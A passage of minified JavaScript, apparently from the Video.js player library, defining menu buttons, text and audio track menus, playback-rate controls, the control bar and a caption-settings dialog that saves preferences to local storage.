            this.menu && (this.menu.dispose(), this.removeChild(this.menu)), this.menu = e, this.addChild(e), this.buttonPressed_ = !1, this.menuButton_.el_.setAttribute("aria-expanded", "false"), this.items && this.items.length <= this.hideThreshold_ ? this.hide() : this.show() }, t.createMenu = function() { var e = new Jn(this.player_, { menuButton: this }); if (this.hideThreshold_ = 0, this.options_.title) { var t = ne("li", { className: "vjs-menu-title", innerHTML: mt(this.options_.title), tabIndex: -1 });
                this.hideThreshold_ += 1; var i = new Tt(this.player_, { el: t });
                e.addItem(i) } if (this.items = this.createItems(), this.items)
                for (var n = 0; n < this.items.length; n++) e.addItem(this.items[n]); return e }, t.createItems = function() {}, t.createEl = function() { return r.prototype.createEl.call(this, "div", { className: this.buildWrapperCSSClass() }, {}) }, t.buildWrapperCSSClass = function() { var e = "vjs-menu-button"; return !0 === this.options_.inline ? e += "-inline" : e += "-popup", "vjs-menu-button " + e + " " + Sn.prototype.buildCSSClass() + " " + r.prototype.buildCSSClass.call(this) }, t.buildCSSClass = function() { var e = "vjs-menu-button"; return !0 === this.options_.inline ? e += "-inline" : e += "-popup", "vjs-menu-button " + e + " " + r.prototype.buildCSSClass.call(this) }, t.controlText = function(e, t) { return void 0 === t && (t = this.menuButton_.el()), this.menuButton_.controlText(e, t) }, t.dispose = function() { this.handleMouseLeave(), r.prototype.dispose.call(this) }, t.handleClick = function(e) { this.buttonPressed_ ? this.unpressButton() : this.pressButton() }, t.handleMouseLeave = function(e) { this.removeClass("vjs-hover"), Xe(p, "keyup", $e(this, this.handleMenuKeyUp)) }, t.focus = function() { this.menuButton_.focus() }, t.blur = function() { this.menuButton_.blur() }, t.handleKeyDown = function(e) { Nt.isEventKey(e, "Esc") || Nt.isEventKey(e, "Tab") ? (this.buttonPressed_ && this.unpressButton(), Nt.isEventKey(e, "Tab") || (e.preventDefault(), this.menuButton_.focus())) : (Nt.isEventKey(e, "Up") || Nt.isEventKey(e, "Down")) && (this.buttonPressed_ || (e.preventDefault(), this.pressButton())) }, t.handleMenuKeyUp = function(e) {
            (Nt.isEventKey(e, "Esc") || Nt.isEventKey(e, "Tab")) && this.removeClass("vjs-hover") }, t.handleSubmenuKeyPress = function(e) { this.handleSubmenuKeyDown(e) }, t.handleSubmenuKeyDown = function(e) {
            (Nt.isEventKey(e, "Esc") || Nt.isEventKey(e, "Tab")) && (this.buttonPressed_ && this.unpressButton(), Nt.isEventKey(e, "Tab") || (e.preventDefault(), this.menuButton_.focus())) }, t.pressButton = function() { if (this.enabled_) { if (this.buttonPressed_ = !0, this.menu.show(), this.menu.lockShowing(), this.menuButton_.el_.setAttribute("aria-expanded", "true"), K && te()) return;
                this.menu.focus() } }, t.unpressButton = function() { this.enabled_ && (this.buttonPressed_ = !1, this.menu.unlockShowing(), this.menu.hide(), this.menuButton_.el_.setAttribute("aria-expanded", "false")) }, t.disable = function() { this.unpressButton(), this.enabled_ = !1, this.addClass("vjs-disabled"), this.menuButton_.disable() }, t.enable = function() { this.enabled_ = !0, this.removeClass("vjs-disabled"), this.menuButton_.enable() }, e }(Tt);
    Tt.registerComponent("MenuButton", Zn);
    var er = function(a) {
        function e(e, t) { var i, n = t.tracks; if ((i = a.call(this, e, t) || this).items.length <= 1 && i.hide(), !n) return St(i); var r = $e(St(i), i.update); return n.addEventListener("removetrack", r), n.addEventListener("addtrack", r), n.addEventListener("labelchange", r), i.player_.on("ready", r), i.player_.on("dispose", function() { n.removeEventListener("removetrack", r), n.removeEventListener("addtrack", r), n.removeEventListener("labelchange", r) }), i } return kt(e, a), e }(Zn);
    Tt.registerComponent("TrackButton", er);
    var tr = ["Tab", "Esc", "Up", "Down", "Right", "Left"],
        ir = function(n) {
            function e(e, t) { var i; return (i = n.call(this, e, t) || this).selectable = t.selectable, i.isSelected_ = t.selected || !1, i.multiSelectable = t.multiSelectable, i.selected(i.isSelected_), i.selectable ? i.multiSelectable ? i.el_.setAttribute("role", "menuitemcheckbox") : i.el_.setAttribute("role", "menuitemradio") : i.el_.setAttribute("role", "menuitem"), i }
            kt(e, n); var t = e.prototype; return t.createEl = function(e, t, i) { return this.nonIconControl = !0, n.prototype.createEl.call(this, "li", S({ className: "vjs-menu-item", innerHTML: '<span class="vjs-menu-item-text">' + this.localize(this.options_.label) + "</span>", tabIndex: -1 }, t), i) }, t.handleKeyDown = function(t) { tr.some(function(e) { return Nt.isEventKey(t, e) }) || n.prototype.handleKeyDown.call(this, t) }, t.handleClick = function(e) { this.selected(!0) }, t.selected = function(e) { this.selectable && (e ? (this.addClass("vjs-selected"), this.el_.setAttribute("aria-checked", "true"), this.controlText(", selected"), this.isSelected_ = !0) : (this.removeClass("vjs-selected"), this.el_.setAttribute("aria-checked", "false"), this.controlText(""), this.isSelected_ = !1)) }, e }(fn);
    Tt.registerComponent("MenuItem", ir);
    var nr = function(u) {
        function e(e, t) { var n, i = t.track,
                r = e.textTracks();
            t.label = i.label || i.language || "Unknown", t.selected = "showing" === i.mode, (n = u.call(this, e, t) || this).track = i, n.kinds = (t.kinds || [t.kind || n.track.kind]).filter(Boolean);

            function a() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i];
                n.handleTracksChange.apply(St(n), t) }

            function s() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i];
                n.handleSelectedLanguageChange.apply(St(n), t) } var o;
            e.on(["loadstart", "texttrackchange"], a), r.addEventListener("change", a), r.addEventListener("selectedlanguagechange", s), n.on("dispose", function() { e.off(["loadstart", "texttrackchange"], a), r.removeEventListener("change", a), r.removeEventListener("selectedlanguagechange", s) }), void 0 === r.onchange && n.on(["tap", "click"], function() { if ("object" != typeof h.Event) try { o = new h.Event("change") } catch (e) {}
                o || (o = p.createEvent("Event")).initEvent("change", !0, !0), r.dispatchEvent(o) }); return n.handleTracksChange(), n }
        kt(e, u); var t = e.prototype; return t.handleClick = function(e) { var t = this.track,
                i = this.player_.textTracks(); if (u.prototype.handleClick.call(this, e), i)
                for (var n = 0; n < i.length; n++) { var r = i[n]; - 1 !== this.kinds.indexOf(r.kind) && (r === t ? "showing" !== r.mode && (r.mode = "showing") : "disabled" !== r.mode && (r.mode = "disabled")) } }, t.handleTracksChange = function(e) { var t = "showing" === this.track.mode;
            t !== this.isSelected_ && this.selected(t) }, t.handleSelectedLanguageChange = function(e) { if ("showing" === this.track.mode) { var t = this.player_.cache_.selectedLanguage; if (t && t.enabled && t.language === this.track.language && t.kind !== this.track.kind) return;
                this.player_.cache_.selectedLanguage = { enabled: !0, language: this.track.language, kind: this.track.kind } } }, t.dispose = function() { this.track = null, u.prototype.dispose.call(this) }, e }(ir);
    Tt.registerComponent("TextTrackMenuItem", nr);
    var rr = function(i) {
        function e(e, t) { return t.track = { player: e, kind: t.kind, kinds: t.kinds, default: !1, mode: "disabled" }, t.kinds || (t.kinds = [t.kind]), t.label ? t.track.label = t.label : t.track.label = t.kinds.join(" and ") + " off", t.selectable = !0, t.multiSelectable = !1, i.call(this, e, t) || this }
        kt(e, i); var t = e.prototype; return t.handleTracksChange = function(e) { for (var t = this.player().textTracks(), i = !0, n = 0, r = t.length; n < r; n++) { var a = t[n]; if (-1 < this.options_.kinds.indexOf(a.kind) && "showing" === a.mode) { i = !1; break } }
            i !== this.isSelected_ && this.selected(i) }, t.handleSelectedLanguageChange = function(e) { for (var t = this.player().textTracks(), i = !0, n = 0, r = t.length; n < r; n++) { var a = t[n]; if (-1 < ["captions", "descriptions", "subtitles"].indexOf(a.kind) && "showing" === a.mode) { i = !1; break } }
            i && (this.player_.cache_.selectedLanguage = { enabled: !1 }) }, e }(nr);
    Tt.registerComponent("OffTextTrackMenuItem", rr);
    var ar = function(i) {
        function e(e, t) { return void 0 === t && (t = {}), t.tracks = e.textTracks(), i.call(this, e, t) || this } return kt(e, i), e.prototype.createItems = function(e, t) { var i;
            void 0 === e && (e = []), void 0 === t && (t = nr), this.label_ && (i = this.label_ + " off"), e.push(new rr(this.player_, { kinds: this.kinds_, kind: this.kind_, label: i })), this.hideThreshold_ += 1; var n = this.player_.textTracks();
            Array.isArray(this.kinds_) || (this.kinds_ = [this.kind_]); for (var r = 0; r < n.length; r++) { var a = n[r]; if (-1 < this.kinds_.indexOf(a.kind)) { var s = new t(this.player_, { track: a, kinds: this.kinds_, kind: this.kind_, selectable: !0, multiSelectable: !1 });
                    s.addClass("vjs-" + a.kind + "-menu-item"), e.push(s) } } return e }, e }(er);
    Tt.registerComponent("TextTrackButton", ar);
    var sr = function(s) {
        function e(e, t) { var i, n = t.track,
                r = t.cue,
                a = e.currentTime(); return t.selectable = !0, t.multiSelectable = !1, t.label = r.text, t.selected = r.startTime <= a && a < r.endTime, (i = s.call(this, e, t) || this).track = n, i.cue = r, n.addEventListener("cuechange", $e(St(i), i.update)), i }
        kt(e, s); var t = e.prototype; return t.handleClick = function(e) { s.prototype.handleClick.call(this), this.player_.currentTime(this.cue.startTime), this.update(this.cue.startTime) }, t.update = function(e) { var t = this.cue,
                i = this.player_.currentTime();
            this.selected(t.startTime <= i && i < t.endTime) }, e }(ir);
    Tt.registerComponent("ChaptersTrackMenuItem", sr);
    var or = function(n) {
        function e(e, t, i) { return n.call(this, e, t, i) || this }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-chapters-button " + n.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-chapters-button " + n.prototype.buildWrapperCSSClass.call(this) }, t.update = function(e) { this.track_ && (!e || "addtrack" !== e.type && "removetrack" !== e.type) || this.setTrack(this.findChaptersTrack()), n.prototype.update.call(this) }, t.setTrack = function(e) { if (this.track_ !== e) { if (this.updateHandler_ || (this.updateHandler_ = this.update.bind(this)), this.track_) { var t = this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);
                    t && t.removeEventListener("load", this.updateHandler_), this.track_ = null } if (this.track_ = e, this.track_) { this.track_.mode = "hidden"; var i = this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);
                    i && i.addEventListener("load", this.updateHandler_) } } }, t.findChaptersTrack = function() { for (var e = this.player_.textTracks() || [], t = e.length - 1; 0 <= t; t--) { var i = e[t]; if (i.kind === this.kind_) return i } }, t.getMenuCaption = function() { return this.track_ && this.track_.label ? this.track_.label : this.localize(mt(this.kind_)) }, t.createMenu = function() { return this.options_.title = this.getMenuCaption(), n.prototype.createMenu.call(this) }, t.createItems = function() { var e = []; if (!this.track_) return e; var t = this.track_.cues; if (!t) return e; for (var i = 0, n = t.length; i < n; i++) { var r = t[i],
                    a = new sr(this.player_, { track: this.track_, cue: r });
                e.push(a) } return e }, e }(ar);
    or.prototype.kind_ = "chapters", or.prototype.controlText_ = "Chapters", Tt.registerComponent("ChaptersButton", or);
    var ur = function(s) {
        function e(e, t, i) { var n;
            n = s.call(this, e, t, i) || this; var r = e.textTracks(),
                a = $e(St(n), n.handleTracksChange); return r.addEventListener("change", a), n.on("dispose", function() { r.removeEventListener("change", a) }), n }
        kt(e, s); var t = e.prototype; return t.handleTracksChange = function(e) { for (var t = this.player().textTracks(), i = !1, n = 0, r = t.length; n < r; n++) { var a = t[n]; if (a.kind !== this.kind_ && "showing" === a.mode) { i = !0; break } }
            i ? this.disable() : this.enable() }, t.buildCSSClass = function() { return "vjs-descriptions-button " + s.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-descriptions-button " + s.prototype.buildWrapperCSSClass.call(this) }, e }(ar);
    ur.prototype.kind_ = "descriptions", ur.prototype.controlText_ = "Descriptions", Tt.registerComponent("DescriptionsButton", ur);
    var lr = function(n) {
        function e(e, t, i) { return n.call(this, e, t, i) || this }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-subtitles-button " + n.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-subtitles-button " + n.prototype.buildWrapperCSSClass.call(this) }, e }(ar);
    lr.prototype.kind_ = "subtitles", lr.prototype.controlText_ = "Subtitles", Tt.registerComponent("SubtitlesButton", lr);
    var cr = function(n) {
        function e(e, t) { var i; return t.track = { player: e, kind: t.kind, label: t.kind + " settings", selectable: !1, default: !1, mode: "disabled" }, t.selectable = !1, t.name = "CaptionSettingsMenuItem", (i = n.call(this, e, t) || this).addClass("vjs-texttrack-settings"), i.controlText(", opens " + t.kind + " settings dialog"), i } return kt(e, n), e.prototype.handleClick = function(e) { this.player().getChild("textTrackSettings").open() }, e }(nr);
    Tt.registerComponent("CaptionSettingsMenuItem", cr);
    var dr = function(n) {
        function e(e, t, i) { return n.call(this, e, t, i) || this }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-captions-button " + n.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-captions-button " + n.prototype.buildWrapperCSSClass.call(this) }, t.createItems = function() { var e = []; return this.player().tech_ && this.player().tech_.featuresNativeTextTracks || !this.player().getChild("textTrackSettings") || (e.push(new cr(this.player_, { kind: this.kind_ })), this.hideThreshold_ += 1), n.prototype.createItems.call(this, e) }, e }(ar);
    dr.prototype.kind_ = "captions", dr.prototype.controlText_ = "Captions", Tt.registerComponent("CaptionsButton", dr);
    var hr = function(r) {
        function e() { return r.apply(this, arguments) || this } return kt(e, r), e.prototype.createEl = function(e, t, i) { var n = '<span class="vjs-menu-item-text">' + this.localize(this.options_.label); return "captions" === this.options_.track.kind && (n += '\n        <span aria-hidden="true" class="vjs-icon-placeholder"></span>\n        <span class="vjs-control-text"> ' + this.localize("Captions") + "</span>\n      "), n += "</span>", r.prototype.createEl.call(this, e, S({ innerHTML: n }, t), i) }, e }(nr);
    Tt.registerComponent("SubsCapsMenuItem", hr);
    var pr = function(n) {
        function e(e, t) { var i; return void 0 === t && (t = {}), (i = n.call(this, e, t) || this).label_ = "subtitles", -1 < ["en", "en-us", "en-ca", "fr-ca"].indexOf(i.player_.language_) && (i.label_ = "captions"), i.menuButton_.controlText(mt(i.label_)), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-subs-caps-button " + n.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-subs-caps-button " + n.prototype.buildWrapperCSSClass.call(this) }, t.createItems = function() { var e = []; return this.player().tech_ && this.player().tech_.featuresNativeTextTracks || !this.player().getChild("textTrackSettings") || (e.push(new cr(this.player_, { kind: this.label_ })), this.hideThreshold_ += 1), e = n.prototype.createItems.call(this, e, hr) }, e }(ar);
    pr.prototype.kinds_ = ["captions", "subtitles"], pr.prototype.controlText_ = "Subtitles", Tt.registerComponent("SubsCapsButton", pr);
    var fr = function(s) {
        function e(e, t) { var n, i = t.track,
                r = e.audioTracks();
            t.label = i.label || i.language || "Unknown", t.selected = i.enabled, (n = s.call(this, e, t) || this).track = i, n.addClass("vjs-" + i.kind + "-menu-item");

            function a() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i];
                n.handleTracksChange.apply(St(n), t) } return r.addEventListener("change", a), n.on("dispose", function() { r.removeEventListener("change", a) }), n }
        kt(e, s); var t = e.prototype; return t.createEl = function(e, t, i) { var n = '<span class="vjs-menu-item-text">' + this.localize(this.options_.label); return "main-desc" === this.options_.track.kind && (n += '\n        <span aria-hidden="true" class="vjs-icon-placeholder"></span>\n        <span class="vjs-control-text"> ' + this.localize("Descriptions") + "</span>\n      "), n += "</span>", s.prototype.createEl.call(this, e, S({ innerHTML: n }, t), i) }, t.handleClick = function(e) { var t = this.player_.audioTracks();
            s.prototype.handleClick.call(this, e); for (var i = 0; i < t.length; i++) { var n = t[i];
                n.enabled = n === this.track } }, t.handleTracksChange = function(e) { this.selected(this.track.enabled) }, e }(ir);
    Tt.registerComponent("AudioTrackMenuItem", fr);
    var mr = function(i) {
        function e(e, t) { return void 0 === t && (t = {}), t.tracks = e.audioTracks(), i.call(this, e, t) || this }
        kt(e, i); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-audio-button " + i.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-audio-button " + i.prototype.buildWrapperCSSClass.call(this) }, t.createItems = function(e) { void 0 === e && (e = []), this.hideThreshold_ = 1; for (var t = this.player_.audioTracks(), i = 0; i < t.length; i++) { var n = t[i];
                e.push(new fr(this.player_, { track: n, selectable: !0, multiSelectable: !1 })) } return e }, e }(er);
    mr.prototype.controlText_ = "Audio Track", Tt.registerComponent("AudioTrackButton", mr);
    var gr = function(a) {
        function e(e, t) { var i, n = t.rate,
                r = parseFloat(n, 10); return t.label = n, t.selected = 1 === r, t.selectable = !0, t.multiSelectable = !1, (i = a.call(this, e, t) || this).label = n, i.rate = r, i.on(e, "ratechange", i.update), i }
        kt(e, a); var t = e.prototype; return t.handleClick = function(e) { a.prototype.handleClick.call(this), this.player().playbackRate(this.rate) }, t.update = function(e) { this.selected(this.player().playbackRate() === this.rate) }, e }(ir);
    gr.prototype.contentElType = "button", Tt.registerComponent("PlaybackRateMenuItem", gr);
    var vr = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).updateVisibility(), i.updateLabel(), i.on(e, "loadstart", i.updateVisibility), i.on(e, "ratechange", i.updateLabel), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { var e = n.prototype.createEl.call(this); return this.labelEl_ = ne("div", { className: "vjs-playback-rate-value", innerHTML: "1x" }), e.appendChild(this.labelEl_), e }, t.dispose = function() { this.labelEl_ = null, n.prototype.dispose.call(this) }, t.buildCSSClass = function() { return "vjs-playback-rate " + n.prototype.buildCSSClass.call(this) }, t.buildWrapperCSSClass = function() { return "vjs-playback-rate " + n.prototype.buildWrapperCSSClass.call(this) }, t.createMenu = function() { var e = new Jn(this.player()),
                t = this.playbackRates(); if (t)
                for (var i = t.length - 1; 0 <= i; i--) e.addChild(new gr(this.player(), { rate: t[i] + "x" })); return e }, t.updateARIAAttributes = function() { this.el().setAttribute("aria-valuenow", this.player().playbackRate()) }, t.handleClick = function(e) { for (var t = this.player().playbackRate(), i = this.playbackRates(), n = i[0], r = 0; r < i.length; r++)
                if (i[r] > t) { n = i[r]; break }
            this.player().playbackRate(n) }, t.playbackRates = function() { return this.options_.playbackRates || this.options_.playerOptions && this.options_.playerOptions.playbackRates }, t.playbackRateSupported = function() { return this.player().tech_ && this.player().tech_.featuresPlaybackRate && this.playbackRates() && 0 < this.playbackRates().length }, t.updateVisibility = function(e) { this.playbackRateSupported() ? this.removeClass("vjs-hidden") : this.addClass("vjs-hidden") }, t.updateLabel = function(e) { this.playbackRateSupported() && (this.labelEl_.innerHTML = this.player().playbackRate() + "x") }, e }(Zn);
    vr.prototype.controlText_ = "Playback Rate", Tt.registerComponent("PlaybackRateMenuButton", vr);
    var yr = function(e) {
        function t() { return e.apply(this, arguments) || this }
        kt(t, e); var i = t.prototype; return i.buildCSSClass = function() { return "vjs-spacer " + e.prototype.buildCSSClass.call(this) }, i.createEl = function() { return e.prototype.createEl.call(this, "div", { className: this.buildCSSClass() }) }, t }(Tt);
    Tt.registerComponent("Spacer", yr);
    var _r = function(t) {
        function e() { return t.apply(this, arguments) || this }
        kt(e, t); var i = e.prototype; return i.buildCSSClass = function() { return "vjs-custom-control-spacer " + t.prototype.buildCSSClass.call(this) }, i.createEl = function() { var e = t.prototype.createEl.call(this, { className: this.buildCSSClass() }); return e.innerHTML = " ", e }, e }(yr);
    Tt.registerComponent("CustomControlSpacer", _r);
    var br = function(e) {
        function t() { return e.apply(this, arguments) || this } return kt(t, e), t.prototype.createEl = function() { return e.prototype.createEl.call(this, "div", { className: "vjs-control-bar", dir: "ltr" }) }, t }(Tt);
    br.prototype.options_ = { children: ["playToggle", "volumePanel", "currentTimeDisplay", "timeDivider", "durationDisplay", "progressControl", "liveDisplay", "seekToLive", "remainingTimeDisplay", "customControlSpacer", "playbackRateMenuButton", "chaptersButton", "descriptionsButton", "subsCapsButton", "audioTrackButton", "fullscreenToggle"] }, "exitPictureInPicture" in p && br.prototype.options_.children.splice(br.prototype.options_.children.length - 1, 0, "pictureInPictureToggle"), Tt.registerComponent("ControlBar", br);
    var Tr = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, "error", i.open), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-error-display " + n.prototype.buildCSSClass.call(this) }, t.content = function() { var e = this.player().error(); return e ? this.localize(e.message) : "" }, e }(Bt);
    Tr.prototype.options_ = y({}, Bt.prototype.options_, { pauseOnOpen: !1, fillAlways: !0, temporary: !1, uncloseable: !0 }), Tt.registerComponent("ErrorDisplay", Tr);
    var Sr = "vjs-text-track-settings",
        kr = ["#000", "Black"],
        wr = ["#00F", "Blue"],
        Er = ["#0FF", "Cyan"],
        Cr = ["#0F0", "Green"],
        Ir = ["#F0F", "Magenta"],
        xr = ["#F00", "Red"],
        Pr = ["#FFF", "White"],
        Ar = ["#FF0", "Yellow"],
        Lr = ["1", "Opaque"],
        Or = ["0.5", "Semi-Transparent"],
        Dr = ["0", "Transparent"],
        Rr = { backgroundColor: { selector: ".vjs-bg-color > select", id: "captions-background-color-%s", label: "Color", options: [kr, Pr, xr, Cr, wr, Ar, Ir, Er] }, backgroundOpacity: { selector: ".vjs-bg-opacity > select", id: "captions-background-opacity-%s", label: "Transparency", options: [Lr, Or, Dr] }, color: { selector: ".vjs-fg-color > select", id: "captions-foreground-color-%s", label: "Color", options: [Pr, kr, xr, Cr, wr, Ar, Ir, Er] }, edgeStyle: { selector: ".vjs-edge-style > select", id: "%s", label: "Text Edge Style", options: [
                    ["none", "None"],
                    ["raised", "Raised"],
                    ["depressed", "Depressed"],
                    ["uniform", "Uniform"],
                    ["dropshadow", "Dropshadow"]
                ] }, fontFamily: { selector: ".vjs-font-family > select", id: "captions-font-family-%s", label: "Font Family", options: [
                    ["proportionalSansSerif", "Proportional Sans-Serif"],
                    ["monospaceSansSerif", "Monospace Sans-Serif"],
                    ["proportionalSerif", "Proportional Serif"],
                    ["monospaceSerif", "Monospace Serif"],
                    ["casual", "Casual"],
                    ["script", "Script"],
                    ["small-caps", "Small Caps"]
                ] }, fontPercent: { selector: ".vjs-font-percent > select", id: "captions-font-size-%s", label: "Font Size", options: [
                    ["0.50", "50%"],
                    ["0.75", "75%"],
                    ["1.00", "100%"],
                    ["1.25", "125%"],
                    ["1.50", "150%"],
                    ["1.75", "175%"],
                    ["2.00", "200%"],
                    ["3.00", "300%"],
                    ["4.00", "400%"]
                ], default: 2, parser: function(e) { return "1.00" === e ? null : Number(e) } }, textOpacity: { selector: ".vjs-text-opacity > select", id: "captions-foreground-opacity-%s", label: "Transparency", options: [Lr, Or] }, windowColor: { selector: ".vjs-window-color > select", id: "captions-window-color-%s", label: "Color" }, windowOpacity: { selector: ".vjs-window-opacity > select", id: "captions-window-opacity-%s", label: "Transparency", options: [Dr, Or, Lr] } };

    function Mr(e, t) { if (t && (e = t(e)), e && "none" !== e) return e }
    Rr.windowColor.options = Rr.backgroundColor.options;
    var Nr = function(n) {
        function e(e, t) { var i; return t.temporary = !1, (i = n.call(this, e, t) || this).updateDisplay = $e(St(i), i.updateDisplay), i.fill(), i.hasBeenOpened_ = i.hasBeenFilled_ = !0, i.endDialog = ne("p", { className: "vjs-control-text", textContent: i.localize("End of dialog window.") }), i.el().appendChild(i.endDialog), i.setDefaults(), void 0 === t.persistTextTrackSettings && (i.options_.persistTextTrackSettings = i.options_.playerOptions.persistTextTrackSettings), i.on(i.$(".vjs-done-button"), "click", function() { i.saveSettings(), i.close() }), i.on(i.$(".vjs-default-button"), "click", function() { i.setDefaults(), i.updateDisplay() }), T(Rr, function(e) { i.on(i.$(e.selector), "change", i.updateDisplay) }), i.options_.persistTextTrackSettings && i.restoreSettings(), i }
        kt(e, n); var t = e.prototype; return t.dispose = function() { this.endDialog = null, n.prototype.dispose.call(this) }, t.createElSelect_ = function(e, t, i) { var n = this;
            void 0 === t && (t = ""), void 0 === i && (i = "label"); var r = Rr[e],
                a = r.id.replace("%s", this.id_),
                s = [t, a].join(" ").trim(); return ["<" + i + ' id="' + a + '" class="' + ("label" === i ? "vjs-label" : "") + '">', this.localize(r.label), "</" + i + ">", '<select aria-labelledby="' + s + '">'].concat(r.options.map(function(e) { var t = a + "-" + e[1].replace(/\W+/g, ""); return ['<option id="' + t + '" value="' + e[0] + '" ', 'aria-labelledby="' + s + " " + t + '">', n.localize(e[1]), "</option>"].join("") })).concat("</select>").join("") }, t.createElFgColor_ = function() { var e = "captions-text-legend-" + this.id_; return ['<fieldset class="vjs-fg-color vjs-track-setting">', '<legend id="' + e + '">', this.localize("Text"), "</legend>", this.createElSelect_("color", e), '<span class="vjs-text-opacity vjs-opacity">', this.createElSelect_("textOpacity", e), "</span>", "</fieldset>"].join("") }, t.createElBgColor_ = function() { var e = "captions-background-" + this.id_; return ['<fieldset class="vjs-bg-color vjs-track-setting">', '<legend id="' + e + '">', this.localize("Background"), "</legend>", this.createElSelect_("backgroundColor", e), '<span class="vjs-bg-opacity vjs-opacity">', this.createElSelect_("backgroundOpacity", e), "</span>", "</fieldset>"].join("") }, t.createElWinColor_ = function() { var e = "captions-window-" + this.id_; return ['<fieldset class="vjs-window-color vjs-track-setting">', '<legend id="' + e + '">', this.localize("Window"), "</legend>", this.createElSelect_("windowColor", e), '<span class="vjs-window-opacity vjs-opacity">', this.createElSelect_("windowOpacity", e), "</span>", "</fieldset>"].join("") }, t.createElColors_ = function() { return ne("div", { className: "vjs-track-settings-colors", innerHTML: [this.createElFgColor_(), this.createElBgColor_(), this.createElWinColor_()].join("") }) }, t.createElFont_ = function() { return ne("div", { className: "vjs-track-settings-font", innerHTML: ['<fieldset class="vjs-font-percent vjs-track-setting">', this.createElSelect_("fontPercent", "", "legend"), "</fieldset>", '<fieldset class="vjs-edge-style vjs-track-setting">', this.createElSelect_("edgeStyle", "", "legend"), "</fieldset>", '<fieldset class="vjs-font-family vjs-track-setting">', this.createElSelect_("fontFamily", "", "legend"), "</fieldset>"].join("") }) }, t.createElControls_ = function() { var e = this.localize("restore all settings to the default values"); return ne("div", { className: "vjs-track-settings-controls", innerHTML: ['<button type="button" class="vjs-default-button" title="' + e + '">', this.localize("Reset"), '<span class="vjs-control-text"> ' + e + "</span>", "</button>", '<button type="button" class="vjs-done-button">' + this.localize("Done") + "</button>"].join("") }) }, t.content = function() { return [this.createElColors_(), this.createElFont_(), this.createElControls_()] }, t.label = function() { return this.localize("Caption Settings Dialog") }, t.description = function() { return this.localize("Beginning of dialog window. Escape will cancel and close the window.") }, t.buildCSSClass = function() { return n.prototype.buildCSSClass.call(this) + " vjs-text-track-settings" }, t.getValues = function() { var r = this; return function(i, n, e) { return void 0 === e && (e = 0), b(i).reduce(function(e, t) { return n(e, i[t], t) }, e) }(Rr, function(e, t, i) { var n = function(e, t) { return Mr(e.options[e.options.selectedIndex].value, t) }(r.$(t.selector), t.parser); return void 0 !== n && (e[i] = n), e }, {}) }, t.setValues = function(i) { var n = this;
            T(Rr, function(e, t) {! function(e, t, i) { if (t)
                        for (var n = 0; n < e.options.length; n++)
                            if (Mr(e.options[n].value, i) === t) { e.selectedIndex = n; break } }(n.$(e.selector), i[t], e.parser) }) }, t.setDefaults = function() { var i = this;
            T(Rr, function(e) { var t = e.hasOwnProperty("default") ? e.default : 0;
                i.$(e.selector).selectedIndex = t }) }, t.restoreSettings = function() { var e; try { e = JSON.parse(h.localStorage.getItem(Sr)) } catch (e) { g.warn(e) }
            e && this.setValues(e) }, t.saveSettings = function() { if (this.options_.persistTextTrackSettings) { var e = this.getValues(); try { Object.keys(e).length ? h.localStorage.setItem(Sr, JSON.stringify(e)) : h.localStorage.removeItem(Sr) } catch (e) { g.warn(e) } } }, t.updateDisplay = function() { var e = this.player_.getChild("textTrackDisplay");
            e && e.updateDisplay() }, t.conditionalBlur_ = function() { this.previouslyActiveEl_ = null; var e = this.player_.controlBar,
                t = e && e.subsCapsButton,
                i = e && e.captionsButton;
            t ? t.focus() : i && i.focus() }, e }(Bt);
    Tt.registerComponent("TextTrackSettings", Nr);
    var Ur = function(a) {
        function e(e, t) { var i, n = t.ResizeObserver || h.ResizeObserver;
            null === t.ResizeObserver && (n = !1); var r = gt({ createEl: !n, reportTouchActivity: !1 }, t); return (i = a.call(this, e, r) || this).ResizeObserver = t.ResizeObserver || h.ResizeObserver, i.loadListener_ = null, i.resizeObserver_ = null, i.debouncedHandler_ = function(n, r, a, s) { var o;
                void 0 === s && (s = h);

                function e() { var e = this,
                        t = arguments,
                        i = function() { i = o = null, a || n.apply(e, t) };!o && a && n.apply(e, t), s.clearTimeout(o), o = s.setTimeout(i, r) } return e.cancel = function() { s.clearTimeout(o), o = null }, e }(function() { i.resizeHandler() }, 100, !1, St(i)), n ? (i.resizeObserver_ = new i.ResizeObserver(i.debouncedHandler_), i.resizeObserver_.observe(e.el())) : (i.loadListener_ = function() { if (i.el_ && i.el_.contentWindow) { var e = i.debouncedHandler_,
                        t = i.unloadListener_ = function() { Xe(this, "resize", e), Xe(this, "unload", t), t = null };
                    Ge(i.el_.contentWindow, "unload", t), Ge(i.el_.contentWindow, "resize", e) } }, i.one("load", i.loadListener_)), i }
